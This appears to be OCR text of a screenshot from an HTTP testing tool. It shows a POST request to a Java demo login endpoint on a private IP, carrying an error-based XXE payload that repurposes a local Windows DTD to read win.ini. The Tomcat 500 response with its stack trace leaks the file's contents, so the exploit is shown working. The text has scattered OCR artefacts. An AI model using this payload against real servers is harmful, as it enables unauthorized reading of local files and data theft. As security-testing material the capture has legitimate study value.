 1 POST /demo_war_exploded/doLogin HTTP/1.1
2 Host ? : 10.45.140.47:8080
3 Content-Type: application/xml;charset=UTF-8
4 Referer: http://10.45.140.47:8080/demo_war_exploded/
5 Origin: http://10.45.140.47:8080
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.
0.0 Safari/537.36 Edg/131.0.0.0
9 Accept: application/xml, text/xml, */*; q=0.01
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Content-Length auto : 61
12
13 <?xml version="1.0" ?>
14 <!DOCTYPE message [
15 <!ENTITY % local_dtd SYSTEM "file:///C:/Windows/System32/wbem/xml/cim20.dtd">
16
17
18 <!ENTITY % SuperClass '>
19 <!ENTITY &#x25; file SYSTEM "file:///c:/windows/win.ini">
20 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:///nonexistent/&#x25;file;&
#x27;>">
21 &#x25;eval;
22 &#x25;error;
23 '>
24
25
26 %local_dtd;
27 ]>
28 <message>any text</message>
插入标签
AI AI工具
13 h1 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;
font-size:22px;} h2 {font-family:Tahoma,Arial,sans-serif;color:white;
background-color:#525D76;font-size:16px;} h3 {font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;font-size:14px;} body {font-family:Tahoma,Arial,
sans-serif;color:black;background-color:white;} b {font-family:Tahoma,Arial,
sans-serif;color:white;background-color:#525D76;} p {font-family:Tahoma,Arial,
sans-serif;background:white;color:black;font-size:12px;} a {color:black;} a.name
{color:black;} .line {height:1px;background-color:#525D76;border:none;}
远端地址:10.45.140.47:8080; 响应
时间:6ms; 总耗时:6ms; URL:htt
p://10.45.140.47:8080/demo_...
14 </style>
15 </head>
16 <body>
17 <h1>HTTP Status 500 – Internal Server Error</h1>
18 <hr class="line" />
19 <p><b>Type</b> Exception Report</p>
20 <p><b>Message</b> \nonexistent\; for 16-bit app support</p>
21 <p>
22 <b>Description</b> The server encountered an unexpected condition that
23 prevented it from fulfilling the request.
24 </p>
25 <p><b>Exception</b></p>
26 <pre>
27 java.io.FileNotFoundException: \nonexistent\; for 16-bit app support
28 [fonts]
29 [extensions]
30 [mci extensions]
31 [files]
32 [Mail]
33 MAPI=1 (系统找不到指定的路径。)
34 java.base&#47;java.io.FileInputStream.open0(Native Method)
35 java.base&#47;java.io.FileInputStream.open(FileInputStream.java:219)
36 java.base&#47;java.io.FileInputStream.&lt;init&gt;(FileInputStream.java:157)
37 java.base&#47;java.io.FileInputStream.&lt;init&gt;(FileInputStream.java:112)
38 java.base&#47;sun.net.www.protocol.file.FileURLConnection.connect(FileURLConnection.
java:86)
39 java.base&#47;sun.net.www.protocol.file.FileURLConnection.getInputStream
(FileURLConnection.java:184)
40 java.xml&#47;com.sun.org.apache.xerces.internal.impl.XMLEntityManager.
setupCurrentEntity(XMLEntityManager.java:652)
41 java.xml&#47;com.sun.org.apache.xerces.internal.impl.XMLEntityManager.startEntity
(XMLEntityManager.java:1396)
42 java.xml&#47;com.sun.org.apache.xerces.internal.impl.XMLEntityManager.startEntity
(XMLEntityManager.java:1332)
43 java.xml&#47;com.sun.org.apache.xerces.internal.impl.XMLDTDScannerImpl.startPE